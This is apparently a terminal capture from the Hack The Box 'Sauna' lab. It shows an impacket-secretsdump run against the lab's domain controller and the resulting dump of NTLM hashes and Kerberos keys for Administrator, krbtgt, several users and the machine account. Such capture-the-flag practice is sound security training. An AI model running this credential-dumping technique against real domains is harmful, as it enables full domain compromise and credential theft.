 angussMoody 0 ● 2 bash
root@angussMoody:~/hackthebox/Sauna-10.10.10.175# impacket-secretsdump -dc-ip 10.10.10.175 egotistical-bank.local/svc_loanmgr@10.10.10.175
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:6a9ad62152176cac84db3ba9c525d97b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f1983b94d4274e589bbf2feab6af1f104255d53486414a897701e04843442357
SAUNA$:aes128-cts-hmac-sha1-96:a3e7b0e1fa39a54b7a893ad0175dbeb2
SAUNA$:des-cbc-md5:32e9913494d66b51
[*] Cleaning up...
root@angussMoody:~/hackthebox/Sauna-10.10.10.175#
0 ↑ 2h 3m 1 openvpn 2 bash ↑ 72% | 13:38 | 23 mar root! angussMoody